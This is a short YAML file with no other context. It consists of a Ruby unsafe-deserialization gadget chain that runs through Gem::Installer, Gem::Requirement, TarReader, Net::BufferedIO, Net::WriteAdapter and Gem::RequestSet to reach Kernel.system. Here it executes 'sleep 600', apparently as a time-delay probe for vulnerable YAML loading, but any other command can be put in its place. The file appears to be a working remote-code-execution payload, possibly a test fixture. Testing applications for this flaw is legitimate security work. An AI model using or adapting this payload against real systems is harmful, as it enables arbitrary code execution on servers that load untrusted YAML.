 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: sleep 600
         method_id: :resolve